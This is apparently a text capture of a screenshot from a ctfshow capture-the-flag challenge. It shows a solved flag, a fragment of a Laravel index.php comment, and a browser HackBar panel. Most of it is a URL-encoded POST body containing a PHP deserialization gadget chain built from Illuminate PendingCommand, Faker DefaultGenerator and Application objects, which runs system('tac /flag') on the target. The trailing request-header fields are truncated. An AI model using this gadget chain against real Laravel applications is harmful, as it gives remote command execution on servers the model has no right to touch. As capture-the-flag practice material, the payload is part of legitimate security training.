 ctfshow{1df977d2-9fbd-48bc-98d5-c43c15daf7b8} <?php
/**
* Laravel - A PHP Framework For Web Artisans
*
* @package Laravel
* @author Taylor Otwell <taylor@laravel.com>
*/
define('LARAVEL_START', microtime(true));
/*
Register The Auto Loader
Composer provides a convenient, automatically generated class loader for
our application. We just need to utilize it! We'll simply require it
into the script here so that we don't have to worry about manual
loading any of our classes later on. It feels great to relax.
*/
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://5b8b0886-e31d-49fc-a4f0-2cd083bad876.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=O%3A44%3A%22Illuminate%5CFoundation%5CTesting%5CPendingCommand%22%3A4%3A%7Bs%3A
4%3A%22test%22%3BO%3A22%3A%22Faker%5CDefaultGenerator%22%3A1%3A%7Bs%3A10%3A%22%00%2A
%00default%22%3Ba%3A1%3A%7Bs%3A5%3A%22hello%22%3Bs%3A5%3A%22world%22%3B%7D%7Ds%3A6%3
A%22%00%2A%00app%22%3BO%3A33%3A%22Illuminate%5CFoundation%5CApplication%22%3A1%3A%7B
s%3A12%3A%22%00%2A%00instances%22%3Ba%3A1%3A%7Bs%3A35%3A%22Illuminate%5CContracts%5C
Console%5CKernel%22%3BO%3A33%3A%22Illuminate%5CFoundation%5CApplication%22%3A1%3A%7B
s%3A12%3A%22%00%2A%00instances%22%3Ba%3A1%3A%7Bs%3A35%3A%22Illuminate%5CContracts%5C
Console%5CKernel%22%3Ba%3A0%3A%7B%7D%7D%7D%7D%7Ds%3A10%3A%22%00%2A%00command%22%3Bs%
3A6%3A%22system%22%3Bs%3A13%3A%22%00%2A%00parameters%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A9%3
A%22tac+%2Fflag%22%3B%7D%7D
Name Valu
Upgrade-Insecure-Requests 1
Name Valu
User-Agent Mo
Name Valu
Accept te
Name Valu
Referer ht
Name Valu